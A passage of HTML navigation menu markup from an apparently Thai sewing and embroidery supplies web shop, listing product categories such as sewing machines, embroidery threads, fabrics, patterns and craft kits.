<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
